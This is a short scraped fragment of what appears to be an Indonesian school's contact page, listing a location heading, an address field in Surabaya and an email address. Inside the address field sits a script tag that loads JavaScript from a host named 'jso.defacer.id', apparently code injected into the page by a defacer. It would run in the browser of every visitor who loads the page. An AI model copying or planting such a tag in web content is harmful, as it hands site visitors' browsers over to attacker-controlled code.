
Lokasi Sekolah
Alamat
<script src="https://jso.defacer.id/raw/becci09bNe">
</script> Kota Surabaya
Email
slbautismutiarahati@yahoo.com